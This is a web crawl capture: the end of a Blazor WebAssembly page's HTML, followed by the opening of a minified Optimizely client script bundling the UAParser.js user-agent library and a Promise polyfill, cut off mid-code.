                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128278
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var 